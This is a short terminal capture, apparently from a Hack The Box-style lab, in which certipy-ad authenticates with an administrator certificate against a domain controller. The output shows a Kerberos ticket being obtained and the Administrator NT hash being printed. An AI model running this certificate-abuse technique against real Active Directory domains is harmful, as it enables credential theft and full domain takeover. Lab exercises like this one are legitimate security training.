 ┌──(widgeon㉿widgeon)-[~]
└─$ certipy-ad auth -pfx ./administrator_10.pfx -dc-ip 10.129.2.125
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@sequel.htb'
    [1] DNS Host Name: '10.129.2.125'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff